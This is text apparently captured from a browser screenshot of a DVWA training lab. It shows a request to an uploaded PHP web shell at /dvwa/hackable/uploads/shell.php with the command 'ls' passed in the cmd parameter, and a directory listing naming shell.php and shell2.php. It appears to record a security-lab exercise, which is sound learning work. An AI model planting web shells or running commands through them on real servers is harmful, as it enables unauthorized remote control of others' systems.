 Damn Vulnerable Web Ap
192.168.32.102/dvwa/hac
Not secure 192.168.32.102/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
shell.php
shell2.php